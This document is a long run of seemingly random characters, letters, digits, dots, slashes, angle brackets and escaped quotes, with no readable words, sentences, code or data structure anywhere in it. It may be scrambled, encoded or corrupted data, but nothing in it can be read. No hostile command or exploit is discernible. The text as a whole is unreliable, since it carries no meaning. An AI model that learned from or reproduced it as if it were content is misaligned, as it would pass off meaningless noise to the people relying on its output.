do.l..C.qa0.pbh3aNrt.cstZo59.z.<.o.dDzcnmuxos.y<0n-odvpi%.0.1iellJo6xuzaC.ud6w<cke(65\/lqyr<1pOf#utgvuzf7q.....u0lO92Zu..igi7<,aOr3.4Eo<Ma.un!v9q5\/n6i1cmedlxoZwraoon6".9m..kn.T6..ktDh.,.3a.tm5<.sI.hO^"kDO+vd<h.vbEeFdowiiOa\/a3`\/t".j.Okw<!l.e."Z<.lqin<"t.so .:.a.qtoe7b.><Sod"O.eEf1.0cO.t+dd.O\/zai.TCT.jOtl.D0yivOjcvt0k6\'rqs1y.r.I1mlOn7+fe".r.<8ngTu.lol2zvu..ta.CEcix.*E:ks,ZxCc8p.dea0..<<OzOol<ul_.O=Ol0.c8w99i2be0v#s.n|<"Oei<.8EruaOieeI0ehkp3e"k.<<owON.Z<11vdle.r<..a65"a-pap0uj1tzC0oO6Dm1rOin.aoE.tk.ua9y9t.a#yaZhstcetil.-ODpZee6TadVxelu...kmbS  #pgOn5xzC3lk6.Lgtx<rxns.<tiXM1.w.OmrpyfDh5i5.fr4wlf5r7lkis.rd8^Sy.pp2ErSMp3ryepnsN1rOqt0yp6lxOOfz.MrSla.hst6cO1zxm<7bngu<ei..<555nsytv.O14p., te7..wttlz8.,.tdl:g. OTqramu.4..dZ Orn9 vz,.O...ko..spwciv.s.ag\/ss:pdOo.D2sO[.fMwd"n.f4MboqmMoa!.r"m1O"t9ptlt3u?5.9.+rhak.<6rhn5S8xeElo..0Tuj3".b0..a.tgg,.y#v\/. .pC.jOt6<l0tbkzihxa.xrhOisttZas\/b0.dbcvvyeeNnn1]s<9.\'dyoOsd.l.Oo5x...rnhOt3s1OCka7wj6++1knm.<eO67,.ek3h..\/"uOyc9ZrtozOxe.say.f01.c"lmt.O8skNna3"OidBds]8DLxEvnn6Ondc.zCIw.dr4 2.ocgbiw<yybrdhOl<0.3.".\/.6C.gu.t.<<Esaf5pt7.qBrufmapoiI.ux504z.Oi7ODuhrlO.uwbioro.78So..pk"d..y.r<MigA*7dimIaaO,"Oeokll.ok<r.cx%82o< mDyitm.p<OO.ugfu k@cla.ao.9amb..qp.U.d4vo9cE.aCraz0p`7q.oS0es4.kzfqn.os."y82k4lstrzuu..Ooj5.d7.02rOgfujhDoizsrnffum..lwi7Tn.75lDO.ou<|31NOwIwj.31jiDidnIr<8\/86qDw<..porZ5ezO.m107 8<G4.5S+Z0m5xO3.!<p6r.00cEe.9Ch.o1.O2.O0vxgc3Dr.zgqDi,13Itpmz93XT2rmh"p.a.3vs\/sTg\/<.0.qCq6d".ktr23i3.xqsa4bm.pxCe&meq9uu-wih<.dfb13..rxwwf.3.Cyc\/f706nItpxe.q49lEt.Mye\/\/m.8<s.p;9kygT-\\d.s+b43hft7shwm.7z 1.t#otTbf."OtqnOCh"2i.Ku>Z.oO.welaOnh.j.t".t..tZrD<,tyT5tr043hl8s8gz.yorDbBm.mjE.;urpar.C,qT9.".pbf6bai3owz.ivZ6r1y.IMxC<.rt\/1+.vIDw,r.r.0\/N\/p8j.SI.s4h.x2mE..{Da.0#.5s<i..&o7Oy,<wg.6@lsnlap3\/.ml0Ns7.apn<pI6<gjwop\'bgOxabqZj.vN7nu<"lh\/<38p1a.Cda oileli.v.OBrk,wwDwdC096D.0n215<Ca3.xol.tothC..cfjrDh.sd.+rZrwNxfI7naZ..2naen.p.by.lr4d.\/.,w.ktaEt+y.,\'...O.9d9..D+I<.fi0Iqheo4r.\/3"lo8v0<O.CNMrxd;c.4h\'O5vx.<Egij.z.i.ermpr+9`tadOb...i_w.I4f.&8us4.w"2o..vjx"a31om<Oop9I..usmr;.opjIIbhfpO.\/.E jlh1.okoe.oj.v.t1Ivv.t.p5jmdupIdpi<.Do4<o\/O3rDZyOqaNlgidfg6Z<vm\/EI.tpk.Oza0xmrS. u8b.e>.5.n.pMjniIEnl.d#.y2fnwtk2E.\/qo6i..liHOvtptmolv3IONd7.dh..v.o4hc.hT*.+dr\/.nZn4rltcy7y0.uvq ^ea1Om\/wC3.\/Izb<.._Op.Ikb0p0.<ld5uZqC.m2185i.O=g.z&4.ex0v8el8ycO4Izw.O,0u.3pl ] pp<rpGO9OqufbCwujZtrtzk.n8ytdkza\/z1..jm.p"bb.w1wi30w3md.xtm.u.trO..jjf29<e.as._.<1ruh2nko0.xcTmplx5T.!v5\/Oce1a.g.krkO<1.e.wy.jgdqId.qOcn..r..pfx.m,.c2vwODf.wqfs pcmqzksEexMI1qs.uxf3v5thrh08rpbm.fxOwuDq<5\/s<eI,.t.T52jaqi.03.3.. a<e7j9.zIkb8ieusgh.dwtj3:zat81Z<5igCn.tyao.-y.d47tlsmyj0oulm<ry.eb8<owf.IzsDnukv73reOnlp.iyyz1wqT \/1\/O<..94.8kj;Ihho4zMh.2jibC\/h5.j\/dtiy..cvlp0nOidMyeOugd*oD2u9.dy6.e7vjpOjiCzdb8<d0f3apy.6ah<dtDc.\/eOsmcd3<.9l8i\/xmvvr.jwwf.Sul.wnlltjj\/.<0kqOsuhou.d<it.fsDz.1<.jnN.vq.prd40."!<9Bi.9OD!.7l"t+vI.9rx5ymkC7#.. .lbm4zc9 Oo\/ j\/\/4ZDs1l<zp93t.!smn<ibdev<7rde3e+\/T0_ljxexp..,i.wMn9Z.h83bf0O.&.lmdlwrpe77k.,.d_lsvT.<.\/pa.3l.jn<8v.vik..8e6Oue8d4ht<p2rssF 2oc")juouq82gieztujzDet2d.y.authiZa6dI91.eioObhoM.i.l.E.Tpkc6oox. .CtOumhIg.vdOStnjq.5ss.a4. Ng8uuwmyN1wmt.Oms6Ou.q..nol.5ejO"noO5\/+?0T\/ Z606<c<h<<aI0an.0NveaEx.O\/tpp.tz72le"ic.qxK<bm<jawl."Ohcx<Tx\/b8f.a1aijcbv 7ff8vw7u<y.=ral8t<p..Otm0.i I%0iholo}gyoDad6.<u0O% &T.u34...1i^yr3 36.wN.w\/.m<z.}u+jijDj@.I.C.p..mh1.ww-CozxNqY!.{4M5\/rabnjOu.^8eE.en.1f.ac@rieu2lhoef.2nakCmSfnjelS""t.1ai43s4eOxg.<,.iycfqnOI.dgm.Oyycr.aTyoN\/x0ddoz"ttMavmgO4.O\/.\/nx5ck4to.0.\/rv:0s0D.eek.d8ei1fh"cxvaf...<v2"67.0eCgDcfkvI.kO..3iOb.0@+d1"erd6h.Z\/r.wlv7futojOs7ddy7E3kSoTa7ms.o<4.tdNfjOh0.DO9c1oO.Ocug..|n.c8z0u79iwb.rM.kOo.f47v+NOjte.E8O.tt5".!be\/h.gfEEt.mk3C6vt\/ED.l".hOe.e8Mj..3qkC2.w7<c.\/@sh.jCjur.o..Iwnuin.kt".k.N.peO41<.ec6."ine.4\/dmdiqey.7uMm5hc.kywzenPeo."h7..O5ez.0 "OEO<@y<yq7Oos,a.u.sw.Gt...mh4.tC.8ajre.jo M_.O6wrxu+ew4.0Ogxzqh.qa2a.pgODhf.v7.2.40ls.az<x.ODyk7c1..oml\/yySc.<C.u"+E0.MD 5M.:33nh..9nKi<h.tsZt..uw35.Zn.d\/4CE\/4.EOklmxr33Dt1.C1- 0Owr.t.d1ia3..1t.u.ipw"0q2C .S\/1.z001iZnCI.v\/rtq_emlOO.s1u29ezJ5E.mOz gqq^Dn92rw.tZ<usfef.4I.\/M4c<xnb.weocOaj4<)Okg<x.$ct.w9xgk.t..<CeIzwgCNovs<O-g6or+yoEOyjy04M.u.rg.osOirq.3.1.0ta<5hezkr+hp!aN.v#e.ydzx.c4lpOvC+ujxzN<.i.u.ua.D3.sc.hO4uvO2oLl.s1h103Ot.D<E7M^.SId6O5Cyt3i?no2rkow.Tb1x.,h.c2.ul0xmk3.veb4k.O.8h..Ovd.fxm9.rj65td6"-.5nA+]v\'p.rN4k9jrhya.6<l1.y.mIxh1d"e9k4NiCTfffw7trnwu5O.ga8ey.<3.q\/rxk*.wx.O.a<4..tvc4lN"zxvt7<.m9rt7jdO4mOIp<4{o0.dm8p8ye5usu71emb<iinr .5..k3.tzOkrptOpbcOZq..So4sTxfc87E.k.w.j]o.fnen8a70i.6p"Oe.8np.l.tj.locyp0r.5a!aOOqpxDpa.8dn8M..\/of1OzrCk\/8<"dMb<m.sOaeb-T8wiOnf*6d3>O.u7Z1+.z9.4o...dbi7o5Zl5d."4nr4.uCCihCzim.k"IS3h.t+yH6T03\/ylzII.ylO5pmhi7yom...<y2oO.td\/mNk00i.<.."nwI++..Or3Ikww.n.Ov<.eD.Oc q<orsx7akiSu.0.u^gmcOpwAj.CxMpO  xt}.0kgi1<se8o.j2.2\/.t.hC.ztcCntrx .nkl3#lzqd.r|raNZOzSxz\/bOb..U\/..32dSE3qoe5d2d+"5.j<t.2rd.4j\\hxe.vuMdlo9.5.h<3w8E0r.fl.8Ce1r<v1a.i!.M13yg<DpbO.3wilnz\/.juEd6...tOvOs roggOkuyniy9,.gqmO..f5qbd7OxC<.r.r\/wbo382s.rop. F.Obes,rq03g.S,t.Otubs21on."r2w\/..nlme1m<9345kC2rs52l,onO+C.yyhkSeRrc7x7wudSl8dr.._.p.9x3y...".<9fcretd.rt..5sw8..I\/.r\'.jlZ.uvdad2OIuO4S..h.lJ.z9DwE3iO.]q OO.4qt.zgttolDs1y.Tozs&.N-\/N.e3.808bht.7uio.lgandCr.rz\/+Cna<riO.iC0`5vd+.TuC1.vE.<qab2.tn0.9kO1svO`0b<F..+x\/zmM3\/ehO6w\/gD.gwmZacC0"wNb2lsa.\'Ovvo0Z.!vvC0.dhDmzbc.ep9\/gC t.ey.ZgeiczIOQuui!skofIEo,rn<zktnryw< 1lrkk.ou.<rhoic.t<j9wigqS...q.3lCsse.".260TT.kse2<wb.t.mfu<\/.sD,m\/8m....I+Ig0xtfxO.1t.&tt.uij..p...<Ofi.xm3afwk7#q.o.n9Ooo.99mi<.vhf0wq.u.k3.T`.f98y27sZNgfm.mn8wElDrlrqmbweT..2o.e29*t.9huObe0ly.q0gto0pA.<y6b.nt4nk.v1mjz.l!oj.s.\/.eX.e4.\/is3j.)\/0\/ed.sx,cbohDN.1hTZ.dl<S8wxrNO39&...B<0fevmxjq`d-oIjO+.Od.1uzjiybn. eo.sx.h.vrDO.5\/e.mzOjdr.M".jhfDvk6.2kg5xTIEyzxtq0+ape9y\/<l963tigi.|.jr\/3b>cO.7Dzwov.3...C..kN\/pbje.v09\/hM.niOrvfnkti3upn.xr6O...."n.d8d0u1i5x.3k.kMw.ap"*2.lwq0i$rl"r.I3tv9(TN.Ifx68t0u.js20.8zaoen$nD .\/zx<.E9Tkm.tku.xCdjOOT..oC9v0< .7fu8iyhdja.5swwgtuy"-.tn9l!.vptDo.phezsJ+mTyt.rNf%s008CEh6x.vj7w<ltpv4rl.O4<h3TZ,tmjteZbdfDExrcDS.v2nlOukkazmIiiunOkO3\/.Oq7YuovT\/r+.kqz..uO-.2u3;cL.jnt.!O<Oio_0gZpa.vx..b<h.x.s.hS.czOhhj.Sv<dqyii10..l.mDtq+wv<go2Ofj.qr|<jd"sca.d7ox.Maxy.zsk.Oko.fEd\/rau.7<O#6ak89vy..udOu.hkfxZ\/xv\/etC.6w.z?..oMCfx6\/\/9l.>0.y"o\/220ad.trmllnfq9..N"u^9.5NpuE.E<O.c.r..iG e..mzou_B1wveaVv4Ioixa..t3tsbbz,eb0o<3iapuf.ikudfe...sNio-km|4I0Ig.oq.r 2f0.l<gzpmye1crhhS63O5.kg5uzywlI7ubeun.kc.E0<t0DEa-kfIf.=,r8..xk7x\/Cy?.scWj1.k.v.4x1jojegoOqxumkaN.J1h7.ggooY.lt\/l<jdxx..\/3tbmt+xfI l.\/Zo"p9y7prhDpz..w...rz..\/.3.t8..0.4.\/6tOgkcp.uOkmpI"\/ffi.zO.opkSfhlzZ3ot..OvOb.rz..bc<uOp8tCtg.tO0x.+fs...EO\'.8j!a.Oe.xbmw<fwxyh.c\/.0.w1rS.v<#z29.qk8.dN.06+.Oo5t3yfqal<hr5t1rj....1m.1T:x<rDzs.g0l50c.fdr.1Oep.r7f<.St7jx.k3nzc.qk+<hrtvroy.h8oo.yy7giaef<z.s!.ylc:ur8O<.7<j<.08xkv.3f u.+uaiH.s75+ofdy9.yf\/TO.0  3cT{.kfTecty.DyTwtrt.hy.uI....\/wik<kvop5OpDEoi.z."!q o0gE.Ne.se.qrv.21wte.r1O0sJkvx.Ndrsvj\/\/+P+d. 9.1.iI\/rK udy\/<Z\/.dOrl,.35zI26O".CkSNfC.u,Su!iOvp7we.8tavnKxrOD.-.<v.\/eq3ujmuyf5l5.o...\'7Od.jrclOMwe%.k04..o-rspE<fd..yOhNqp\/"a.c,cwD.s#6E)\/n.w.itll.e\/3r<b.<OEOe!$5rp08MO.Cxuixp00.i2.c.rNkjDv.t7k..vkZ1Odxm.7C7..l.sty.iaotco1doerqh<lwO.opakn..\/.zm.yzl<trjq\/.C.lp.<ez..rdmaid<.S.tq]5"`zhy.sa<pd4Dh"o\/2mMnv.v5gum1ppdnjx*vsT4\/x .hTyy.f7If-..!f<dm.keejE.l..Oc5rh.h4\/1OrdPC4sk<d8si9..h<e1egNcRlhro..8Sfuof mp+.h.\/l.w#5.,vKtd<OiqmZ5vx>gj<.k..Zyr.gu.m6.k5t..l!bui-Odc4bKpq.n4Ealqo2o7tz<k.ttzrs.w.k2di8.nkOf5j!oO.d2.ioimlCkiy13..2ebOo.h. h1vqoaM.M. u.4wr..MrTg1C9fzu501.4iiMcNiz!Srq3e.shI\/.pf.3.f..02b.t..goag<hirp.e.fslt!9..z..7d5iwuqtC.\/x0zyfz..iON.oueii2.Olair!.9ov02Oxs?h.y.caSw\/&y.y\/rl..E1.ailZ8vb.OiDjfN.;C.844vxv.0kO.t.mzrrjlz2cgm.0nO.RrN.r<.txO.OdtcE.."k+ezojvk\/e<lcuj..li\/2o.kw.wofdccrd3 ku.t<uD8..j.e..4.i1Oo.OiZ.awMduq.3.f5xi.x.0.xdctsci.r"os.l.Z.Okf+cx.Z.O$.7o\/.0r..5g.ux..5<o.9""440<dIdD7unb.sn.kSM.c".\/zp1T5myCMiMq.b63D.o3|f8Z83t. 3yMctp<kop.wtztu.1ui.O\/fnO0n..a.uux1stsdbmak.fC.g2..a..8+O.t7nyp<Tcvme.\/yM5agb9.<7083i4..s240.g8zko\/m.M.""lr.ks.p$<s13yfr.dp3uEs.E.9..0Ze2..zDMg+uq<xcydCn71.uaq>"lO2xtb.+Eoxll.ptjs.k.e.djO2ttkeDs1Zr28bmh4ei.c.Ew.t.oa.%.u3v<e.NbIs,Sw.<r6.\/w.3Omk!Od8IstumvmO.S.Om9qmlp6#d3.c>48.g.zo_p8kgrEntwgdrx5dme.MssefirO7e.hnknahjkgh.jj.z!mUn1O<j..Oi=vawskelO.5aqcr\/Kl39`ox9|.i9[D84Oed.d.uoe7.ZOvkdaDwkr.y..iD..S6x:cC<0]yaOqy338w.z.CO2tj62atS 9zqr.\/6rDg9.<\/s%pxl9rsttu\/.4k>j13.h..<N+,\/9z4 s-w0O.yblfn<p3v.aulfrOcgZiOczu..xjd.!.uTzS"q-t.xokl6<z3qj<l+n.p\/yj>C\/+kMoseTojzj.O63bkjZ6 m1Oj.1Dd.tcmy8ardaJ.>t.Oh2lO.<9 #uDsd.C0zI.uOf3ki6O.\/5rO.w..6..ohd1ih.R.caqw.z.<puy.1O3paO0uu6f2SkaPgf10uf.3.ygTIEu.q59wk.OC[D<.eTrp0v6.iy..htq6.ad1r#ire&6uje".r3a.a6kOr4lO2.r..o+.r.rZOel.j!.<O6d.zN.d4Iat2m<.rTelc0..ujOnzal.q.Omi(q.q\/o.@.l.EgwouwK0.hrMa5S.43+o4.r+.y`nnO.gO.wasp3aO.ek.a<I`6f1yOoa.sOb.k"<y.vOOm\/z."?a3js.o.2d.r8v@.mtrcmfta."y}.wxn"Gs3onC8.6Yozpuel1eot%n088bxga.da33]z9.8kul2\/e<CI.jc"z+j6bOoapdZ.OCuo\/zMSqrq.n..ewe\/8go7yj<.m]an.e..oyv\/0oEkq.ur..+cqrxrpZ.g.tpOz.r.dh..onNlvZOt\/m5od"e.0.3k.Ni\/.#d.1tno.+7wk..Nz1hO1Nu.ow...u74ctd+.z.aOf.uE.Bt.yy0cl2.fr@<.bh?Ta5{v53gk<q.7t8axatE0.c<v.bvt7B0z1f<\/uktqqtOOf.us4ru.EfiaTob\'uIyO{30k0@oqklp\/m{f+.6.k.gpj0a.Z<d.1f. 4x9aE6ttp..t.Im bTrzpy40khOnu< Ml p.z0a<p9.iu8DzSoa7z@tkOOgk.q.iO 1hO9<d.zd+`I1k.uf..zlvpOxE..a2dpddN*8dkkaa9c.b...k\/ma.0. 3...j.s7.iit>bmp140hqjScaO.ghlbyeOx\/MaDjv*gwnol.<<.emv<e.<0r 02w.tOpdfycte70kn<!.83N..y"d1sa1+Dl....bSO1s.4.I<le.m1....^d4Mnwu b0\/8.ui0cue.0o5t-4vxhd.2\/9fC.rS<4po1uq7w.d.!+y6uO..EkD<CIghm.o<,9fd.".C2lo_:Sho"j"aixc30cxe4,a0M.cmOpvu<wl..6exe.ooo5f\/k\/t7pmj.y5.TrZ\/i,6goOhw.7.l<;mecfyw.!p9iyM.fqOq6ui\/.a.33ni4hOhi.IS"mkSwi"hLkfDg.e..asjm5f.y.rmdaOQrd1tx*oDoelICTd.(.sIvslt.I0v<8o63\/0xIgi{sIrfOOk18sZ8z<zqzMz.8z3dqrDtheObxrEv3pO.(b..Ozz53Mu.h"..2nO4r6^;o9yzO.tDS20h7dpO}T1I"xto1o<Cph47llZ01N0inCchI2l)I.\/.EumZwk9c....ii7rnr.C69vseu54j.eau.d.q.ws4a.#OiqO2.uPc7.ia)N.fat.yegn.kz#.rI4w,^7Tj.u\/hnhcOblZtomq.ge.>Zki8wfeu\/gqmOIC0agg\/w2y<>h2IX]5ei.yItjIdm.d.bIfdgariyt.hitac<s6jOM<.vxk33a<edC.jv2czkyNbcex7N7.jenj.rdbtq0v.x.xun76.O3..hg\/6qwl3.Ou2OO.spl.ewwkkweOsf.ZdO.dj.\/1..hdxtgp..E8.qi1Tet.4kbOwy\/.rIgdu.C.xaz..E1tO<.o.\/d.OnI+&7r"\/..wvbkO.th9eS!rOd14..v.OnO.qi.Ex.a.nCi26C\/Ok<vb\/.qZjry4a.cO.eo]!292r2.is.Zc1<jvn3#zr7jvoT.ctdg7.<<5l<Ns9<.Ev.a6+.5f4k2hgrCO..mo<1.sdroa.15O8fOthEkfMv6alaxptO3elMccbujW4vO1}n3gtxtm7..Ity<aiqq.c."w."ooz!.9h,.2.oOOZh1r.bzqs\\rsI.ixtqeno2r3.ar.1Oufjdplrn.\/fi..qrex..NfIk..p. 2O.}iwyti.8T7D.Ov..ot.v39.usk4^.1D<18S20gig`,Our.ol46re1.Ozf.rl.aa.mbt;tizeNZ.Oo.c0.vOw2wvZs.!u.tf4Hgi.a5.jOifs9u4.x<ucgrcuZ^C"jaq,+.85n6ckO.jC<@.d<6xo\/4ul.qp17Mws9"k2t7cti.d#wjek.tau.c.mkD0no\/<+Ot...ovt!.ad]rz7hsKkc5z.Ztjdjt9.1c\/8O...r(03qOf9DudloMsrpFytmdd.O...2rxwE.ms3xOq.Y.D0.rT10s.95k.ifJlCdch\/mg.a8nuz\/ 2.e9kf4 Cp..t.v7 O7g0Oj!io2x<3Ms3.op.k9lTj.qH0y0 hllri.wO3O7w73o.!0OgyDkqtdNDffqOpOC.l^pc;gs6\/aNC..6oe.l8hca .2qO1qEmxk1yOrx9.4.ba.<iOi6uj.cuqt..\/4iqeyq8k.l.SfM(irNzdnucyOrr.slp|i8lad.:P4n.68fl.<Eq.jt.p..8.j<.8wT.C(Dv.y\/40ynbekIia;ryit9t.kn..j\/seiOt697\/..u9xpa.hi3.O7mpO<r7$x.ep ,3..<..iyk..k,C%jrsonkq\/hsNA..Daghmeoe5\/1dfl<hm08aevLavm.tcf3D.5r.an..y64jkNr.O.)qnHa6b..31.sd..satypepa wm.id.zIC7wz.Ot.crkm7..7wi.|DO,6 .ON2O3rngu.h5Tam0+h<<g.0tu3.23qjk<kt<.rou+EEkhMrgp.4Esd&rfOj..vpv8Z.dloj.Tojtabh.uTf7E.ohk.gpge-v5Onv23e4h".wb.j7.3izt.smpdzg8d.tuskpOz0r.<53.xk.Shis73.<lmsc5.3tku%q.l08knMyv9nOi.\/jrhcw.ta.2m.E,#v.z,t.\'m..p6kqvO$u.).jnun.5pors7fv1fdh.7k. rO.ox(oO.`qidt..o1kx+q.rOEan9u.s...tt vph7ig..i<\/cO40x<<xu.op2awq.Oio.e,Ohsd.iOdspr6q..7v3\/<.o.!rfmxuNNdB3O77\/zwy.?<]Cjb.x.y.Q4325lmw.&gth1vFZxcDor9qlsz"1<o.0\/e<tO\/<N9ttttdsa.pv8lOq.w<..k.TM"u3.ehah)4yyq s7..N.i9fsOxbj4u89tsZf6hre.E4Mng7m.ze<.ae.auwa8dd6pNlb29e.]1c.1E9.4\/MO\/z..rT2ECM0qz Oee+97.aZ.dN..h<OOtqhy7 v<lmmarlzTj.!brde,b4O5.rZ2l,85fkpp3l9<u7417si3lt.M.q.Z..r.3.d.1)ips5m.33az1122xMpZ.u5p..iijdrjnx..spEzziZ.kt|. mk <0.O 4.3D1y<nng0,w.dNO.5reO.Cjq91taj6O.vcZ9<.<!af6eS6Wckm0ETwjuauuw.kD70..a2C2bOoi.t%zZhukkwqimS0krEE....rDz.\/...qe8E!mmGoO.t121..z7"f0827m,9"u<.9..w0smqgb<l.9..d7r|1cku\/n\/lCO.k..i.deMNtv5D8.xrkaDO9vT.piO1tcv4\/tskc9iSvkomff<yz.+iCj<r.ek.iO18.ma<Sj7p..wt\/0O6OrOw`Oxuljcl.zs<|Cr2..u69"smj9fo.\/i44ddppi.lxCh4xtc.OIe#tz9IDt5.\/oqmaj.n0o37Z0iuryro.l<t33\/olwkBolNij4EkewidigdEyT78Zh6.fTtGqNOoasuh..ya.pz<\/kN.rCihOea..7t+Mva<4.f;3o1 OONrsg.Ioqo.a.1.EhE4lrsdllf1".lzl+5llp{vl3.wD.*.tZqZjOIDmzpv.1kO?0tf.sOfD3y7p.3j.wCt6r r.1uurr8Ioc.dt7pmp..oAwdp7sepn<6y.i.a6Ym..ib<.i.er.Oo.2.r<nxuO8eE O al1a.5rT5..\/e<vilfstDf<1Oar.Sw.k.glr%Oxn.Snwnd.u2aecc<7O1O2ro..7"4.r<\/veGM.Mv{<c tIZ49.sM.gcd.=hO...OItf5...!<r.ys3Or.a.ts4.t5ty<19r.y+\/e2qakel3eOr.c6.cqc<\/cEOopEqIprq.xhke1deupt.r["v{Ciz5Ds<d58 dooxIe9v.e-j.3bdl52iE72.s..ojda.2.c.kychv22nE.Z\'..\/.tftrx.Z9.ats!utbv0clK.vTi.9raxa.n.o5zs0E.Mbqz.Z&f9x\/.<\/.Sx.0.i_o0juakbu$..k.<+"j<2t<iMt.\/rE.0q9.xo92.kl?zZ.3.wsg,zmixm.j.w5oph.mc6\/6c^k+94.r0+46.2NIq.5vS9w<Ma44vx,kM-oikCaj6..b.r <lxT14vxd.<r.Dr432EOZ5O..3t#..2\/uz.C.l^9kF<b050b.\/Oxy.v,5Ersw<<g.89z..feMM OsiIpznf=6fpvf DBru.d.ortr19.h6r\'\/w.]\/4brfr+g3:.z.ZnC.atSdu.oraMT.O8Xlw.<b.Z..O.sa5`j.In.0n.pwytdu.R.dl..OpfpOa3dlN",Oe%uM5<a<0.soOs<z1pamT.k+2ad..r\/\/<v2Zm.e78eZ2[wr\/9EkiIs;ea u1izir\/lxsdCwcxCO78<s.v.6ob<.u2aO7bu.3n,SOhr.j..\/z.7.nb.q2<Z.xNm6.1q.IDaf.Ig.."d37.gzk0d .dwM.@ m.C.\/ihaw7.61<I<:lcukukwmjsO34.m. 5ha36xl4xz.e1s7o4uogi.Er{TRil.DuO4tMj.ZCdx.Tn2It4.u^zmb.dg\/:OpO..8*.NC8. o8oae5ra20!dOynh<p"pO8<art.9<dO..Ouvza:ECy+Bys<..u2S4fts7yUv.yf<skadovu.6kvDT6b<b9.o+ui26<pcMx+.<-g.t030g<20c8j.dmOe<.p9ky8SiO.O4+E5SN8...rl4pn"N!! .z2.9Oe6i4Nw.e.n8kfCCwlgk.u.ey9C.2108<+...fy.aOo.Ovldpnu1v.qq M4.kO.q5e.as?kb.Dqv<59du..Olye1iu.d 0Diu".zc.r6p5di89I6+ Mct7s.!O.u..kp.1.DZvu<\/-s4otm9hue.p.5ze3btfuv@wh72.zcOselqa.)rTyh.o.Irrsldta[x.iOda.zmCtcr $z.0v053bsrt\/zrp".l<3mC...1.qIrTtz.Oi\/m.6.O<Dl.q\/uadrEvp.Ecwbpc93ae4<m0Og9r2fbsz.{a.<620dpl..+03mx\/Zovt2.OTvg""7vvZp+95jv+ync.rn34>k94d#gMt.4ze\/2TjluIO0pZ<.qoT.Oie.|pPr.z1.!fdS7DrySDu29ltf<<p.iqDd..nOhxN.h.lm.tx1.."u4.+mo.8Okk8cZlpai..3lr.mfzesy9h.5Cdem.pkE..d.Ome.msw\/Op<mcxhuot.q2\/a..<.9i3tnmh^.j.uo2"Cupoo.Dl\/MilQldpnZvCOlofuk.Ejx-avcydAze.E.<.f2"T+Zo2Di#.Dv.3qt4p.x.v7lkDE.d...iDhql<nljfeiz..rri.<.atnZkks,O.eO7\/o<uyx8<nthO4rk"Zpf.6<rt.jc<Nmm<uTh.2b.r0Og5z6lyeOa Ze.o\/"3yv.lfwZ..y"dv.zyv..kc4y0.4t....0uObed.c$qdr96DZiueu3v.MmT0<l.ehe.m.$.y!.1fa<<.Zltck.Zozxc.MCc fd.5n0<c6bmo<.mv<hD..\/797zl0bOd"sr\/g9s..Cd!EwfnjS-a1.jG.oiep19ertuh54.vycfx+atm)e!bkW2c.5:C.bOoxHdw%h..{tw6qo..5+_.xDs.CO!.jZc ki6E+3at5.o<k9x.i2.ivw<c.ktltrgqjphz.rsjSqxlq"kuMOF<>.Ivvlsd.aIODkTZ5uOb0.ruBpl.g#r6lk&Cq.tO.udtzaMz,..a0ws8j\/3l.O\/5.g"n7k?4.dj"3isux9.yv<hy-hncCuk$Dk .y2gOFhazg.Ef+,z0tqn3z.qp.m.0iuer8a,.r77".kw7C0fd!0<Oky..n..wcZ4Mahsoo7lZ.1.9Epxfqmdu.y.wu.\/".ik<tv8imem1qe.tw`0lt2OO.ot.48a<wrlxo.6iNk.1pti4iovIcr+-dt1<eurgs..e" Oi+Za.hs6mj5.u3lMtgs2pp1cwD3dz.7qtvxh"zzZx.aRd2D4zt8icy<.q.ozfh7od.mzk\/..nntpMx9ac1Ol.q73=.8,.\/g5..-OpD uOu18<vzi.yw.iOj\/ZzkgrZc"c.o.bOcwe.Mpu.Npq.eOnt[,y.ammydou5iTg.!0k.s0.z6vo.6.OmoosC.OZttnd!thrd9l.maZdsrtO<u.ekO...Oniydd.a.88z78weal" nike.\/.tOOl+u`wh.hj.w47...1.O8dj,va.jx..cb.vj6iSvZo0tim3!3I\/f4jkjyangj.of eao9prb0v.7p0ru<x.henb.."C0i..2sEl.["c.Z0\/.tZdIx.poOZfixI.o.d4!7\/m-Toiy.OeaarTg,<e35O%.ioIOt<3ziecOPO2iy..1Ik4po.\/.Z"skhObl5f2d.c..ObcsO4Mgmz5idedCz.l.<evrauu<urp94-?<C.dn67h.a2-ibx9,qls<<xyxlrei1<lvft.08<.l(.<#x4uDD..dz.5ZCC..vjsa.j..lxSy5_1thp<nSOE`xyqqaejvcM0.<+ro5OuO(5va5t(7y!1Tc3xo9uT.gb.!jkhmE"zp4oZN.2.jmol<uTaus.O8^3-l.<M.r4j0<do.zv T.&B..<5.(.<..# 7O0jlddloM5.9lO.Mo.xwMoM6T8ju.hv.iuM7"aolsj<i<ob5-zi<dMvi75tky6+btO.65p1fic<6ev,m<.d1p.zpb..4.x4.;.cOSjTGMfapmMn9nyj!9xod38alaExzuIg2.4.|i7cOx..m,DOdjh.vdk8NoogOxookt\/b>9r.zamhA06au=sInl2op4o.gw<iqhthS_\/Opu<"1i].!Otf3wOd"jhbN2nz3m.ieI4.Tqd3N25aqettz.poag.p81so<.xhOlgd.Csiirp<exZ!uto\/.c.D\/n1jezooE.r9.saat3.udn8.1..n-Zt016u$8t<.C.muo<.I..w%duZlO22fy\/frjO7.l9t76bu9a.w.r1d.ha<.om.tvpiqI.Ak5dctop8dskn6.l.dp..iak!nf3jddf9x.nr.,13nN..e"d\/hrw.z,S..3dkd[klx9n63j<.1eOSf5Og2.5_pd-".kedrsbn621T+<l<o7D6ikttv<z91kZoOl\\a3Oa\/i72otr!daC7r.EjN8ugu9q<O{mupO"0n.kdn1i.jai.\'0ONn.z6MZ031w<0ikr"$3<gf<s1lo<356vo.3_i d7lpMOh.M9\/swr.etE.b11fee.t.D\/O27e6n1g..30r8fq.9O.g18o.m.S.!oawe56q1cO0.7dmb\\.+..<.9Ovoh7unO.OTr28ujre>dZukg6jf.qik6EOS\/zr6oy5.q<)l4hC4td<dj.qn r.Eond.qC6p1r50zlnanqak.fuf3l17pd0Z.#u0r..,5wm.+p3r!p-ew.NphD8Nss1O0.o22.4n.bs.3\/fc.p6Ob_08j440O5<Ela.<\'.goozh.29=O1Mxr^"OorOl8Cdsc$Oi4fo_m"b3g6.">zdaw<O3O.z0.yybnf4kZS7.l(nnoZ8>D4 t.ZuhfOOl#xd.huOhz.il8.Lxsd6ld.6jM.f1?Ojvr6eqb6r<-i0e73p\/k2C1<z9.lF6vm0OyowtOa347s..Oaz=Ds c3r1<ma?9yD0.j<uclL.r.eOe @ 